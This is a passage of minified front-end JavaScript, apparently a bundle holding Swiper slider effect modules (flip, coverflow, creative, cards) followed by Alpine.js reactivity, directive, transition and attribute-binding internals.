.swiper-slide-shadow-bottom, .swiper-slide-shadow-left").forEach(e=>{e.style.transitionDuration=`${t}ms`})}),Ee({swiper:e,duration:t,transformElements:r})},recreateShadows:()=>{e.params.flipEffect,e.slides.forEach(t=>{let r=t.progress;e.params.flipEffect.limitRotation&&(r=Math.max(Math.min(t.progress,1),-1)),i(t,r)})},getEffectParams:()=>e.params.flipEffect,perspective:()=>!0,overwriteParams:()=>({slidesPerView:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!e.params.cssMode})})},function({swiper:e,extendParams:t,on:r}){t({coverflowEffect:{rotate:50,stretch:0,depth:100,scale:1,modifier:1,slideShadows:!0}}),we({effect:"coverflow",swiper:e,on:r,setTranslate:()=>{const{width:t,height:r,slides:i,slidesSizesGrid:n}=e,s=e.params.coverflowEffect,a=e.isHorizontal(),o=e.translate,l=a?t/2-o:r/2-o,c=a?s.rotate:-s.rotate,d=s.depth,u=P(e);for(let e=0,t=i.length;e<t;e+=1){const t=i[e],r=n[e],o=(l-t.swiperSlideOffset-r/2)/r,p="function"==typeof s.modifier?s.modifier(o):o*s.modifier;let f=a?c*p:0,h=a?0:c*p,m=-d*Math.abs(p),g=s.stretch;"string"==typeof g&&-1!==g.indexOf("%")&&(g=parseFloat(s.stretch)/100*r);let v=a?0:g*p,y=a?g*p:0,b=1-(1-s.scale)*Math.abs(p);Math.abs(y)<.001&&(y=0),Math.abs(v)<.001&&(v=0),Math.abs(m)<.001&&(m=0),Math.abs(f)<.001&&(f=0),Math.abs(h)<.001&&(h=0),Math.abs(b)<.001&&(b=0);const _=`translate3d(${y}px,${v}px,${m}px)  rotateX(${u(h)}deg) rotateY(${u(f)}deg) scale(${b})`;if(xe(0,t).style.transform=_,t.style.zIndex=1-Math.abs(Math.round(p)),s.slideShadows){let e=a?t.querySelector(".swiper-slide-shadow-left"):t.querySelector(".swiper-slide-shadow-top"),r=a?t.querySelector(".swiper-slide-shadow-right"):t.querySelector(".swiper-slide-shadow-bottom");e||(e=Se("coverflow",t,a?"left":"top")),r||(r=Se("coverflow",t,a?"right":"bottom")),e&&(e.style.opacity=p>0?p:0),r&&(r.style.opacity=-p>0?-p:0)}}},setTransition:t=>{e.slides.map(e=>b(e)).forEach(e=>{e.style.transitionDuration=`${t}ms`,e.querySelectorAll(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").forEach(e=>{e.style.transitionDuration=`${t}ms`})})},perspective:()=>!0,overwriteParams:()=>({watchSlidesProgress:!0})})},function({swiper:e,extendParams:t,on:r}){t({creativeEffect:{limitProgress:1,shadowPerProgress:!1,progressMultiplier:1,perspective:!0,prev:{translate:[0,0,0],rotate:[0,0,0],opacity:1,scale:1},next:{translate:[0,0,0],rotate:[0,0,0],opacity:1,scale:1}}});const i=e=>"string"==typeof e?e:`${e}px`;we({effect:"creative",swiper:e,on:r,setTranslate:()=>{const{slides:t,wrapperEl:r,slidesSizesGrid:n}=e,s=e.params.creativeEffect,{progressMultiplier:a}=s,o=e.params.centeredSlides,l=P(e);if(o){const t=n[0]/2-e.params.slidesOffsetBefore||0;r.style.transform=`translateX(calc(50% - ${t}px))`}for(let r=0;r<t.length;r+=1){const n=t[r],c=n.progress,d=Math.min(Math.max(n.progress,-s.limitProgress),s.limitProgress);let u=d;o||(u=Math.min(Math.max(n.originalProgress,-s.limitProgress),s.limitProgress));const p=n.swiperSlideOffset,f=[e.params.cssMode?-p-e.translate:-p,0,0],h=[0,0,0];let m=!1;e.isHorizontal()||(f[1]=f[0],f[0]=0);let g={translate:[0,0,0],rotate:[0,0,0],scale:1,opacity:1};d<0?(g=s.next,m=!0):d>0&&(g=s.prev,m=!0),f.forEach((e,t)=>{f[t]=`calc(${e}px + (${i(g.translate[t])} * ${Math.abs(d*a)}))`}),h.forEach((e,t)=>{let r=g.rotate[t]*Math.abs(d*a);h[t]=r}),n.style.zIndex=-Math.abs(Math.round(c))+t.length;const v=f.join(", "),y=`rotateX(${l(h[0])}deg) rotateY(${l(h[1])}deg) rotateZ(${l(h[2])}deg)`,b=u<0?`scale(${1+(1-g.scale)*u*a})`:`scale(${1-(1-g.scale)*u*a})`,_=u<0?1+(1-g.opacity)*u*a:1-(1-g.opacity)*u*a,w=`translate3d(${v}) ${y} ${b}`;if(m&&g.shadow||!m){let e=n.querySelector(".swiper-slide-shadow");if(!e&&g.shadow&&(e=Se("creative",n)),e){const t=s.shadowPerProgress?d*(1/s.limitProgress):d;e.style.opacity=Math.min(Math.max(Math.abs(t),0),1)}}const x=xe(0,n);x.style.transform=w,x.style.opacity=_,g.origin&&(x.style.transformOrigin=g.origin)}},setTransition:t=>{const r=e.slides.map(e=>b(e));r.forEach(e=>{e.style.transitionDuration=`${t}ms`,e.querySelectorAll(".swiper-slide-shadow").forEach(e=>{e.style.transitionDuration=`${t}ms`})}),Ee({swiper:e,duration:t,transformElements:r,allSlides:!0})},perspective:()=>e.params.creativeEffect.perspective,overwriteParams:()=>({watchSlidesProgress:!0,virtualTranslate:!e.params.cssMode})})},function({swiper:e,extendParams:t,on:r}){t({cardsEffect:{slideShadows:!0,rotate:!0,perSlideRotate:2,perSlideOffset:8}}),we({effect:"cards",swiper:e,on:r,setTranslate:()=>{const{slides:t,activeIndex:r,rtlTranslate:i}=e,n=e.params.cardsEffect,{startTranslate:s,isTouched:a}=e.touchEventsData,o=i?-e.translate:e.translate;for(let l=0;l<t.length;l+=1){const c=t[l],d=c.progress,u=Math.min(Math.max(d,-4),4);let p=c.swiperSlideOffset;e.params.centeredSlides&&!e.params.cssMode&&(e.wrapperEl.style.transform=`translateX(${e.minTranslate()}px)`),e.params.centeredSlides&&e.params.cssMode&&(p-=t[0].swiperSlideOffset);let f=e.params.cssMode?-p-e.translate:-p,h=0;const m=-100*Math.abs(u);let g=1,v=-n.perSlideRotate*u,y=n.perSlideOffset-.75*Math.abs(u);const b=e.virtual&&e.params.virtual.enabled?e.virtual.from+l:l,_=(b===r||b===r-1)&&u>0&&u<1&&(a||e.params.cssMode)&&o<s,w=(b===r||b===r+1)&&u<0&&u>-1&&(a||e.params.cssMode)&&o>s;if(_||w){const t=(1-Math.abs((Math.abs(u)-.5)/.5))**.5;v+=-28*u*t,g+=-.5*t,y+=96*t,h=(n.rotate||e.isHorizontal()?-25:0)*t*Math.abs(u)+"%"}if(f=u<0?`calc(${f}px ${i?"-":"+"} (${y*Math.abs(u)}%))`:u>0?`calc(${f}px ${i?"-":"+"} (-${y*Math.abs(u)}%))`:`${f}px`,!e.isHorizontal()){const e=h;h=f,f=e}const x=u<0?""+(1+(1-g)*u):""+(1-(1-g)*u),E=`\n        translate3d(${f}, ${h}, ${m}px)\n        rotateZ(${n.rotate?i?-v:v:0}deg)\n        scale(${x})\n      `;if(n.slideShadows){let e=c.querySelector(".swiper-slide-shadow");e||(e=Se("cards",c)),e&&(e.style.opacity=Math.min(Math.max((Math.abs(u)-.5)/.5,0),1))}c.style.zIndex=-Math.abs(Math.round(d))+t.length;xe(0,c).style.transform=E}},setTransition:t=>{const r=e.slides.map(e=>b(e));r.forEach(e=>{e.style.transitionDuration=`${t}ms`,e.querySelectorAll(".swiper-slide-shadow").forEach(e=>{e.style.transitionDuration=`${t}ms`})}),Ee({swiper:e,duration:t,transformElements:r})},perspective:()=>!0,overwriteParams:()=>({_loopSwapReset:!1,watchSlidesProgress:!0,loopAdditionalSlides:e.params.cardsEffect.rotate?3:2,centeredSlides:!0,virtualTranslate:!e.params.cssMode})})}];pe.use(Te);var Me,Ce,ke,Oe,Pe=r("../node_modules/aos/dist/aos.js"),Ae=!1,ze=!1,Le=[],De=-1;function Ie(e){!function(e){Le.includes(e)||Le.push(e);ze||Ae||(Ae=!0,queueMicrotask(Re))}(e)}function $e(e){let t=Le.indexOf(e);-1!==t&&t>De&&Le.splice(t,1)}function Re(){Ae=!1,ze=!0;for(let e=0;e<Le.length;e++)Le[e](),De=e;Le.length=0,De=-1,ze=!1}var Ye=!0;function Ne(e){Ce=e}function Xe(e,t){let r,i=!0,n=Ce(()=>{let n=e();JSON.stringify(n),i?r=n:queueMicrotask(()=>{t(n,r),r=n}),i=!1});return()=>ke(n)}var Be=[],je=[],Fe=[];function qe(e,t){"function"==typeof t?(e._x_cleanups||(e._x_cleanups=[]),e._x_cleanups.push(t)):(t=e,je.push(t))}function He(e){Be.push(e)}function We(e,t,r){e._x_attributeCleanups||(e._x_attributeCleanups={}),e._x_attributeCleanups[t]||(e._x_attributeCleanups[t]=[]),e._x_attributeCleanups[t].push(r)}function Ge(e,t){e._x_attributeCleanups&&Object.entries(e._x_attributeCleanups).forEach(([r,i])=>{(void 0===t||t.includes(r))&&(i.forEach(e=>e()),delete e._x_attributeCleanups[r])})}var Ve=new MutationObserver(rt),Ue=!1;function Ke(){Ve.observe(document,{subtree:!0,childList:!0,attributes:!0,attributeOldValue:!0}),Ue=!0}function Ze(){!function(){let e=Ve.takeRecords();Je.push(()=>e.length>0&&rt(e));let t=Je.length;queueMicrotask(()=>{if(Je.length===t)for(;Je.length>0;)Je.shift()()})}(),Ve.disconnect(),Ue=!1}var Je=[];function Qe(e){if(!Ue)return e();Ze();let t=e();return Ke(),t}var et=!1,tt=[];function rt(e){if(et)return void(tt=tt.concat(e));let t=[],r=new Set,i=new Map,n=new Map;for(let s=0;s<e.length;s++)if(!e[s].target._x_ignoreMutationObserver&&("childList"===e[s].type&&(e[s].removedNodes.forEach(e=>{1===e.nodeType&&e._x_marker&&r.add(e)}),e[s].addedNodes.forEach(e=>{1===e.nodeType&&(r.has(e)?r.delete(e):e._x_marker||t.push(e))})),"attributes"===e[s].type)){let t=e[s].target,r=e[s].attributeName,a=e[s].oldValue,o=()=>{i.has(t)||i.set(t,[]),i.get(t).push({name:r,value:t.getAttribute(r)})},l=()=>{n.has(t)||n.set(t,[]),n.get(t).push(r)};t.hasAttribute(r)&&null===a?o():t.hasAttribute(r)?(l(),o()):l()}n.forEach((e,t)=>{Ge(t,e)}),i.forEach((e,t)=>{Be.forEach(r=>r(t,e))});for(let e of r)t.some(t=>t.contains(e))||je.forEach(t=>t(e));for(let e of t)e.isConnected&&Fe.forEach(t=>t(e));t=null,r=null,i=null,n=null}function it(e){return at(st(e))}function nt(e,t,r){return e._x_dataStack=[t,...st(r||e)],()=>{e._x_dataStack=e._x_dataStack.filter(e=>e!==t)}}function st(e){return e._x_dataStack?e._x_dataStack:"function"==typeof ShadowRoot&&e instanceof ShadowRoot?st(e.host):e.parentNode?st(e.parentNode):[]}function at(e){return new Proxy({objects:e},ot)}var ot={ownKeys:({objects:e})=>Array.from(new Set(e.flatMap(e=>Object.keys(e)))),has:({objects:e},t)=>t!=Symbol.unscopables&&e.some(e=>Object.prototype.hasOwnProperty.call(e,t)||Reflect.has(e,t)),get:({objects:e},t,r)=>"toJSON"==t?lt:Reflect.get(e.find(e=>Reflect.has(e,t))||{},t,r),set({objects:e},t,r,i){const n=e.find(e=>Object.prototype.hasOwnProperty.call(e,t))||e[e.length-1],s=Object.getOwnPropertyDescriptor(n,t);return s?.set&&s?.get?s.set.call(i,r)||!0:Reflect.set(n,t,r)}};function lt(){return Reflect.ownKeys(this).reduce((e,t)=>(e[t]=Reflect.get(this,t),e),{})}function ct(e){let t=(r,i="")=>{Object.entries(Object.getOwnPropertyDescriptors(r)).forEach(([n,{value:s,enumerable:a}])=>{if(!1===a||void 0===s)return;if("object"==typeof s&&null!==s&&s.__v_skip)return;let o=""===i?n:`${i}.${n}`;var l;"object"==typeof s&&null!==s&&s._x_interceptor?r[n]=s.initialize(e,o,n):"object"!=typeof(l=s)||Array.isArray(l)||null===l||s===r||s instanceof Element||t(s,o)})};return t(e)}function dt(e,t=()=>{}){let r={initialValue:void 0,_x_interceptor:!0,initialize(t,r,i){return e(this.initialValue,()=>function(e,t){return t.split(".").reduce((e,t)=>e[t],e)}(t,r),e=>ut(t,r,e),r,i)}};return t(r),e=>{if("object"==typeof e&&null!==e&&e._x_interceptor){let t=r.initialize.bind(r);r.initialize=(i,n,s)=>{let a=e.initialize(i,n,s);return r.initialValue=a,t(i,n,s)}}else r.initialValue=e;return r}}function ut(e,t,r){if("string"==typeof t&&(t=t.split(".")),1!==t.length){if(0===t.length)throw error;return e[t[0]]||(e[t[0]]={}),ut(e[t[0]],t.slice(1),r)}e[t[0]]=r}var pt={};function ft(e,t){pt[e]=t}function ht(e,t){let r=function(e){let[t,r]=$t(e),i={interceptor:dt,...t};return qe(e,r),i}(t);return Object.entries(pt).forEach(([i,n])=>{Object.defineProperty(e,`$${i}`,{get:()=>n(t,r),enumerable:!1})}),e}function mt(e,t,r,...i){try{return r(...i)}catch(r){gt(r,e,t)}}function gt(...e){return vt(...e)}var vt=function(e,t,r=void 0){e=Object.assign(e??{message:"No error message given."},{el:t,expression:r}),console.warn(`Alpine Expression Error: ${e.message}\n\n${r?'Expression: "'+r+'"\n\n':""}`,t),setTimeout(()=>{throw e},0)};var yt=!0;function bt(e){let t=yt;yt=!1;let r=e();return yt=t,r}function _t(e,t,r={}){let i;return wt(e,t)(e=>i=e,r),i}function wt(...e){return Et(...e)}var xt,Et=St;function St(e,t){let r={};ht(r,e);let i=[r,...st(e)],n="function"==typeof t?function(e,t){return(r=()=>{},{scope:i={},params:n=[],context:s}={})=>{if(!yt)return void Mt(r,t,at([i,...e]),n);Mt(r,t.apply(at([i,...e]),n))}}(i,t):function(e,t,r){let i=function(e,t){if(Tt[e])return Tt[e];let r=Object.getPrototypeOf(async function(){}).constructor,i=/^[\n\s]*if.*\(.*\)/.test(e.trim())||/^(let|const)\s/.test(e.trim())?`(async()=>{ ${e} })()`:e;const n=()=>{try{let t=new r(["__self","scope"],`with (scope) { __self.result = ${i} }; __self.finished = true; return __self.result;`);return Object.defineProperty(t,"name",{value:`[Alpine] ${e}`}),t}catch(r){return gt(r,t,e),Promise.resolve()}};let s=n();return Tt[e]=s,s}(t,r);return(n=()=>{},{scope:s={},params:a=[],context:o}={})=>{i.result=void 0,i.finished=!1;let l=at([s,...e]);if("function"==typeof i){let e=i.call(o,i,l).catch(e=>gt(e,r,t));i.finished?(Mt(n,i.result,l,a,r),i.result=void 0):e.then(e=>{Mt(n,e,l,a,r)}).catch(e=>gt(e,r,t)).finally(()=>i.result=void 0)}}}(i,t,e);return mt.bind(null,e,t,n)}var Tt={};function Mt(e,t,r,i,n){if(yt&&"function"==typeof t){let s=t.apply(r,i);s instanceof Promise?s.then(t=>Mt(e,t,r,i)).catch(e=>gt(e,n,t)):e(s)}else"object"==typeof t&&t instanceof Promise?t.then(t=>e(t)):e(t)}var Ct="x-";function kt(e=""){return Ct+e}var Ot={};function Pt(e,t){return Ot[e]=t,{before(t){if(!Ot[t])return void console.warn(String.raw`Cannot find directive \`${t}\`. \`${e}\` will use the default order of execution`);const r=qt.indexOf(t);qt.splice(r>=0?r:qt.indexOf("DEFAULT"),0,e)}}}function At(e,t,r){if(t=Array.from(t),e._x_virtualDirectives){let r=Object.entries(e._x_virtualDirectives).map(([e,t])=>({name:e,value:t})),i=zt(r);r=r.map(e=>i.find(t=>t.name===e.name)?{name:`x-bind:${e.name}`,value:`"${e.value}"`}:e),t=t.concat(r)}let i={},n=t.map(Yt((e,t)=>i[e]=t)).filter(Bt).map(function(e,t){return({name:r,value:i})=>{let n=r.match(jt()),s=r.match(/:([a-zA-Z0-9\-_:]+)/),a=r.match(/\.[^.\]]+(?=[^\]]*$)/g)||[],o=t||e[r]||r;return{type:n?n[1]:null,value:s?s[1]:null,modifiers:a.map(e=>e.replace(".","")),expression:i,original:o}}}(i,r)).sort(Ht);return n.map(t=>function(e,t){let r=()=>{},i=Ot[t.type]||r,[n,s]=$t(e);We(e,t.original,s);let a=()=>{e._x_ignore||e._x_ignoreSelf||(i.inline&&i.inline(e,t,n),i=i.bind(i,e,t,n),Lt?Dt.get(It).push(i):i())};return a.runCleanups=s,a}(e,t))}function zt(e){return Array.from(e).map(Yt()).filter(e=>!Bt(e))}var Lt=!1,Dt=new Map,It=Symbol();function $t(e){let t=[],[r,i]=function(e){let t=()=>{};return[r=>{let i=Ce(r);return e._x_effects||(e._x_effects=new Set,e._x_runEffects=()=>{e._x_effects.forEach(e=>e())}),e._x_effects.add(i),t=()=>{void 0!==i&&(e._x_effects.delete(i),ke(i))},i},()=>{t()}]}(e);t.push(i);return[{Alpine:Hr,effect:r,cleanup:e=>t.push(e),evaluateLater:wt.bind(wt,e),evaluate:_t.bind(_t,e)},()=>t.forEach(e=>e())]}var Rt=(e,t)=>({name:r,value:i})=>(r.startsWith(e)&&(r=r.replace(e,t)),{name:r,value:i});function Yt(e=()=>{}){return({name:t,value:r})=>{let{name:i,value:n}=Nt.reduce((e,t)=>t(e),{name:t,value:r});return i!==t&&e(i,t),{name:i,value:n}}}var Nt=[];function Xt(e){Nt.push(e)}function Bt({name:e}){return jt().test(e)}var jt=()=>new RegExp(`^${Ct}([^:^.]+)\\b`);var Ft="DEFAULT",qt=["ignore","ref","data","id","anchor","bind","init","for","model","modelable","transition","show","if",Ft,"teleport"];function Ht(e,t){let r=-1===qt.indexOf(e.type)?Ft:e.type,i=-1===qt.indexOf(t.type)?Ft:t.type;return qt.indexOf(r)-qt.indexOf(i)}function Wt(e,t,r={}){e.dispatchEvent(new CustomEvent(t,{detail:r,bubbles:!0,composed:!0,cancelable:!0}))}function Gt(e,t){if("function"==typeof ShadowRoot&&e instanceof ShadowRoot)return void Array.from(e.children).forEach(e=>Gt(e,t));let r=!1;if(t(e,()=>r=!0),r)return;let i=e.firstElementChild;for(;i;)Gt(i,t),i=i.nextElementSibling}function Vt(e,...t){console.warn(`Alpine Warning: ${e}`,...t)}var Ut=!1;var Kt=[],Zt=[];function Jt(){return Kt.map(e=>e())}function Qt(){return Kt.concat(Zt).map(e=>e())}function er(e){Kt.push(e)}function tr(e){Zt.push(e)}function rr(e,t=!1){return ir(e,e=>{if((t?Qt():Jt()).some(t=>e.matches(t)))return!0})}function ir(e,t){if(e){if(t(e))return e;if(e._x_teleportBack&&(e=e._x_teleportBack),e.parentNode instanceof ShadowRoot)return ir(e.parentNode.host,t);if(e.parentElement)return ir(e.parentElement,t)}}var nr=[];var sr=1;function ar(e,t=Gt,r=()=>{}){ir(e,e=>e._x_ignore)||function(e){Lt=!0;let t=Symbol();It=t,Dt.set(t,[]);let r=()=>{for(;Dt.get(t).length;)Dt.get(t).shift()();Dt.delete(t)};e(r),Lt=!1,r()}(()=>{t(e,(e,t)=>{e._x_marker||(r(e,t),nr.forEach(r=>r(e,t)),At(e,e.attributes).forEach(e=>e()),e._x_ignore||(e._x_marker=sr++),e._x_ignore&&t())})})}function or(e,t=Gt){t(e,e=>{!function(e){for(e._x_effects?.forEach($e);e._x_cleanups?.length;)e._x_cleanups.pop()()}(e),Ge(e),delete e._x_marker})}var lr=[],cr=!1;function dr(e=()=>{}){return queueMicrotask(()=>{cr||setTimeout(()=>{ur()})}),new Promise(t=>{lr.push(()=>{e(),t()})})}function ur(){for(cr=!1;lr.length;)lr.shift()()}function pr(e,t){return Array.isArray(t)?fr(e,t.join(" ")):"object"==typeof t&&null!==t?function(e,t){let r=e=>e.split(" ").filter(Boolean),i=Object.entries(t).flatMap(([e,t])=>!!t&&r(e)).filter(Boolean),n=Object.entries(t).flatMap(([e,t])=>!t&&r(e)).filter(Boolean),s=[],a=[];return n.forEach(t=>{e.classList.contains(t)&&(e.classList.remove(t),a.push(t))}),i.forEach(t=>{e.classList.contains(t)||(e.classList.add(t),s.push(t))}),()=>{a.forEach(t=>e.classList.add(t)),s.forEach(t=>e.classList.remove(t))}}(e,t):"function"==typeof t?pr(e,t()):fr(e,t)}function fr(e,t){return t=!0===t?t="":t||"",(t=>(e.classList.add(...t),()=>{e.classList.remove(...t)}))(t.split(" ").filter(t=>!e.classList.contains(t)).filter(Boolean))}function hr(e,t){return"object"==typeof t&&null!==t?function(e,t){let r={};return Object.entries(t).forEach(([t,i])=>{r[t]=e.style[t],t.startsWith("--")||(t=t.replace(/([a-z])([A-Z])/g,"$1-$2").toLowerCase()),e.style.setProperty(t,i)}),setTimeout(()=>{0===e.style.length&&e.removeAttribute("style")}),()=>{hr(e,r)}}(e,t):function(e,t){let r=e.getAttribute("style",t);return e.setAttribute("style",t),()=>{e.setAttribute("style",r||"")}}(e,t)}function mr(e,t=()=>{}){let r=!1;return function(){r?t.apply(this,arguments):(r=!0,e.apply(this,arguments))}}function gr(e,t,r={}){e._x_transition||(e._x_transition={enter:{during:r,start:r,end:r},leave:{during:r,start:r,end:r},in(r=()=>{},i=()=>{}){yr(e,t,{during:this.enter.during,start:this.enter.start,end:this.enter.end},r,i)},out(r=()=>{},i=()=>{}){yr(e,t,{during:this.leave.during,start:this.leave.start,end:this.leave.end},r,i)}})}function vr(e){let t=e.parentNode;if(t)return t._x_hidePromise?t:vr(t)}function yr(e,t,{during:r,start:i,end:n}={},s=()=>{},a=()=>{}){if(e._x_transitioning&&e._x_transitioning.cancel(),0===Object.keys(r).length&&0===Object.keys(i).length&&0===Object.keys(n).length)return s(),void a();let o,l,c;!function(e,t){let r,i,n,s=mr(()=>{Qe(()=>{r=!0,i||t.before(),n||(t.end(),ur()),t.after(),e.isConnected&&t.cleanup(),delete e._x_transitioning})});e._x_transitioning={beforeCancels:[],beforeCancel(e){this.beforeCancels.push(e)},cancel:mr(function(){for(;this.beforeCancels.length;)this.beforeCancels.shift()();s()}),finish:s},Qe(()=>{t.start(),t.during()}),cr=!0,requestAnimationFrame(()=>{if(r)return;let s=1e3*Number(getComputedStyle(e).transitionDuration.replace(/,.*/,"").replace("s","")),a=1e3*Number(getComputedStyle(e).transitionDelay.replace(/,.*/,"").replace("s",""));0===s&&(s=1e3*Number(getComputedStyle(e).animationDuration.replace("s",""))),Qe(()=>{t.before()}),i=!0,requestAnimationFrame(()=>{r||(Qe(()=>{t.end()}),ur(),setTimeout(e._x_transitioning.finish,s+a),n=!0)})})}(e,{start(){o=t(e,i)},during(){l=t(e,r)},before:s,end(){o(),c=t(e,n)},after:a,cleanup(){l(),c()}})}function br(e,t,r){if(-1===e.indexOf(t))return r;const i=e[e.indexOf(t)+1];if(!i)return r;if("scale"===t&&isNaN(i))return r;if("duration"===t||"delay"===t){let e=i.match(/([0-9]+)ms/);if(e)return e[1]}return"origin"===t&&["top","right","left","center","bottom"].includes(e[e.indexOf(t)+2])?[i,e[e.indexOf(t)+2]].join(" "):i}Pt("transition",(e,{value:t,modifiers:r,expression:i},{evaluate:n})=>{"function"==typeof i&&(i=n(i)),!1!==i&&(i&&"boolean"!=typeof i?function(e,t,r){gr(e,pr,"");let i={enter:t=>{e._x_transition.enter.during=t},"enter-start":t=>{e._x_transition.enter.start=t},"enter-end":t=>{e._x_transition.enter.end=t},leave:t=>{e._x_transition.leave.during=t},"leave-start":t=>{e._x_transition.leave.start=t},"leave-end":t=>{e._x_transition.leave.end=t}};i[r](t)}(e,i,t):function(e,t,r){gr(e,hr);let i=!t.includes("in")&&!t.includes("out")&&!r,n=i||t.includes("in")||["enter"].includes(r),s=i||t.includes("out")||["leave"].includes(r);t.includes("in")&&!i&&(t=t.filter((e,r)=>r<t.indexOf("out")));t.includes("out")&&!i&&(t=t.filter((e,r)=>r>t.indexOf("out")));let a=!t.includes("opacity")&&!t.includes("scale"),o=a||t.includes("opacity"),l=a||t.includes("scale"),c=o?0:1,d=l?br(t,"scale",95)/100:1,u=br(t,"delay",0)/1e3,p=br(t,"origin","center"),f="opacity, transform",h=br(t,"duration",150)/1e3,m=br(t,"duration",75)/1e3,g="cubic-bezier(0.4, 0.0, 0.2, 1)";n&&(e._x_transition.enter.during={transformOrigin:p,transitionDelay:`${u}s`,transitionProperty:f,transitionDuration:`${h}s`,transitionTimingFunction:g},e._x_transition.enter.start={opacity:c,transform:`scale(${d})`},e._x_transition.enter.end={opacity:1,transform:"scale(1)"});s&&(e._x_transition.leave.during={transformOrigin:p,transitionDelay:`${u}s`,transitionProperty:f,transitionDuration:`${m}s`,transitionTimingFunction:g},e._x_transition.leave.start={opacity:1,transform:"scale(1)"},e._x_transition.leave.end={opacity:c,transform:`scale(${d})`})}(e,r,t))}),window.Element.prototype._x_toggleAndCascadeWithTransitions=function(e,t,r,i){const n="visible"===document.visibilityState?requestAnimationFrame:setTimeout;let s=()=>n(r);t?e._x_transition&&(e._x_transition.enter||e._x_transition.leave)?e._x_transition.enter&&(Object.entries(e._x_transition.enter.during).length||Object.entries(e._x_transition.enter.start).length||Object.entries(e._x_transition.enter.end).length)?e._x_transition.in(r):s():e._x_transition?e._x_transition.in(r):s():(e._x_hidePromise=e._x_transition?new Promise((t,r)=>{e._x_transition.out(()=>{},()=>t(i)),e._x_transitioning&&e._x_transitioning.beforeCancel(()=>r({isFromCancelledTransition:!0}))}):Promise.resolve(i),queueMicrotask(()=>{let t=vr(e);t?(t._x_hideChildren||(t._x_hideChildren=[]),t._x_hideChildren.push(e)):n(()=>{let t=e=>{let r=Promise.all([e._x_hidePromise,...(e._x_hideChildren||[]).map(t)]).then(([e])=>e?.());return delete e._x_hidePromise,delete e._x_hideChildren,r};t(e).catch(e=>{if(!e.isFromCancelledTransition)throw e})})}))};var _r=!1;function wr(e,t=()=>{}){return(...r)=>_r?t(...r):e(...r)}var xr=[];function Er(e){xr.push(e)}var Sr=!1;function Tr(e){let t=Ce;Ne((e,r)=>{let i=t(e);return ke(i),()=>{}}),e(),Ne(t)}function Mr(e,t,r,i=[]){switch(e._x_bindings||(e._x_bindings=Me({})),e._x_bindings[t]=r,t=i.includes("camel")?t.toLowerCase().replace(/-(\w)/g,(e,t)=>t.toUpperCase()):t){case"value":!function(e,t){if(Dr(e))void 0===e.attributes.value&&(e.value=t),window.fromModel&&(e.checked="boolean"==typeof t?Or(e.value)===t:kr(e.value,t));else if(Lr(e))Number.isInteger(t)?e.value=t:Array.isArray(t)||"boolean"==typeof t||[null,void 0].includes(t)?Array.isArray(t)?e.checked=t.some(t=>kr(t,e.value)):e.checked=!!t:e.value=String(t);else if("SELECT"===e.tagName)!function(e,t){const r=[].concat(t).map(e=>e+"");Array.from(e.options).forEach(e=>{e.selected=r.includes(e.value)})}(e,t);else{if(e.value===t)return;e.value=void 0===t?"":t}}(e,r);break;case"style":!function(e,t){e._x_undoAddedStyles&&e._x_undoAddedStyles();e._x_undoAddedStyles=hr(e,t)}(e,r);break;case"class":!function(e,t){e._x_undoAddedClasses&&e._x_undoAddedClasses();e._x_undoAddedClasses=pr(e,t)}(e,r);break;case"selected":case"checked":!function(e,t,r){Cr(e,t,r),function(e,t,r){e[t]!==r&&(e[t]=r)}(e,t,r)}(e,t,r);break;default:Cr(e,t,r)}}function Cr(e,t,r){[null,void 0,!1].includes(r)&&function(e){return!["aria-pressed","aria-checked","aria-expanded","aria-selected"].includes(e)}(t)?e.removeAttribute(t):(Ar(t)&&(r=t),function(e,t,r){e.getAttribute(t)!=r&&e.setAttribute(t,r)}(e,t,r))}function kr(e,t){return e==t}function Or(e){return!![1,"1","true","on","yes",!0].includes(e)||![0,"0","false","off","no",!1].includes(e)&&(e?Boolean(e):null)}var Pr=new Set(["allowfullscreen","async","autofocus","autoplay","checked","controls","default","defer","disabled","formnovalidate","inert","ismap","itemscope","loop","multiple","muted","nomodule","novalidate","open","playsinline","readonly","required","reversed","selected","shadowrootclonable","shadowrootdelegatesfocus","shadowrootserializable"]);function Ar(e){return Pr.has(e)}function zr(e,t,r){let i=e.getAttribute(t);return null===i?"function"==typeof r?r():r:""===i||(Ar(t)?!![t,"true"].includes(i):i)}function Lr(e){return"checkbox"===e.type||"ui-checkbox"===e.localName||"ui-switch"===e.localName}function Dr(e){return"radio"===e.type||"ui-radio"===e.localName}function Ir(e,t){let r;return function(){const i=this,n=arguments;clearTimeout(r),r=setTimeout(function(){r=null,e.apply(i,n)},t)}}function $r(e,t){let r;return function(){let i=this,n=arguments;r||(e.apply(i,n),r=!0,setTimeout(()=>r=!1,t))}}function Rr({get:e,set:t},{get:r,set:i}){let n,s,a=!0,o=Ce(()=>{let o=e(),l=r();if(a)i(Yr(o)),a=!1;else{let e=JSON.stringify(o),r=JSON.stringify(l);e!==n?i(Yr(o)):e!==r&&t(Yr(l))}n=JSON.stringify(e()),s=JSON.stringify(r())});return()=>{ke(o)}}function Yr(e){return"object"==typeof e?JSON.parse(JSON.stringify(e)):e}var Nr={},Xr=!1;var Br={};function jr(e,t,r){let i=[];for(;i.length;)i.pop()();let n=Object.entries(t).map(([e,t])=>({name:e,value:t})),s=zt(n);return n=n.map(e=>s.find(t=>t.name===e.name)?{name:`x-bind:${e.name}`,value:`"${e.value}"`}:e),At(e,n,r).map(e=>{i.push(e.runCleanups),e()}),()=>{for(;i.length;)i.pop()()}}var Fr={};var qr={get reactive(){return Me},get release(){return ke},get effect(){return Ce},get raw(){return 